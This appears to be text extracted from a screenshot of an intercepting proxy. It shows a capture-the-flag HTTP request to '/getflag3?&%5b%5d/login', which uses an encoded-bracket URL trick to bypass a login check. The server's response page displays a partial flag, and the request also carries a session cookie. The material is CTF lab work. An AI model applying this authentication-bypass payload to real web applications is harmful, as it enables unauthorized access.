 Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
GET /getflag3?&%5b%5d/login HTTP/1.1
Host:
Connection: close
Pragma: no-cache
Cache-Control: no-cache
sec-ch-ua: " Not;A Brand";v="99", "Google Chrome";v="91", "Chromium";v="91"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/91.0.4472.124 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-HK,zh-CN;q=0.9,zh;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: __utma=40763640.755983441.1623998324.1623998324.1623998324.1;
__utmz=40763640.1623998324.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
SID=s%3A2_NLeUPKpxOH307alGkoDQ8GlWZBIyff.LMT8Sb9kYKERzhsrRhD4qZ9%2FcFUrxlMfnaFMrD9y
bq8
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 04 Jul 2021 05:28:44 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 437
Connection: close
X-Powered-By: Express
ETag: W/"1b5-u0YlKie59zwYlwQiqCEC+XGGbsA"
<html>
<head>
<title CTF</title>
<link
href="https://cdn.bootcss.com/github-markdown-css/2.8.0/github-markdown.min.css"
rel="stylesheet">
<link
href="https://cdn.bootcss.com/highlight.js/9.12.0/styles/github-gist.min.css"
rel="stylesheet">
</head>
<body>
<h1>Congratulations!!!!</h1>
<p>Your flag is: <span>_bypass_again....}</span></p>
<div class="markdown-body">
</div>
</body>
</html>